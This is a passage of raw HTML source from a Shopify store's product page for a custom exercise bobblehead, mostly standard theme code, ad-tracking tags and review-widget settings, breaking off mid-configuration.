

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-exercise-bobblehead
body_size: 70950
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-exercise-bobblehead">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Custom Exercise Bobblehead - Gift for Her &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: •Bobblehead Size •The size is the stature of the person standing from head to toe, most of our b">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-exercise-bobblehead">
<meta property="og:title" content="Custom Exercise Bobblehead">
<meta property="og:type" content="product">
<meta property="og:description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: •Bobblehead Size •The size is the stature of the person standing from head to toe, most of our b">

  <meta property="og:price:amount" content="69">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2_1200x1200.jpg?v=1671190279"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b_1200x1200.jpg?v=1756209647">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2_1200x1200.jpg?v=1671190279"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b_1200x1200.jpg?v=1756209647">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Exercise Bobblehead">
<meta name="twitter:description" content="Description•Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it. As shown in the photos below: •Bobblehead Size •The size is the stature of the person standing from head to toe, most of our b">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-exercise-bobblehead.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"3e9f3905-6ffd-4b43-817a-16fb8bc7162f-1768597176","pageurl":"www.bobblegifts.com\/products\/custom-exercise-bobblehead","u":"640cd274f168","p":"product","rtyp":"product","rid":7215515271204};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 69,
	
    'items': [{
			'id': 'shopify_US_7215515271204_40548507123748',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer 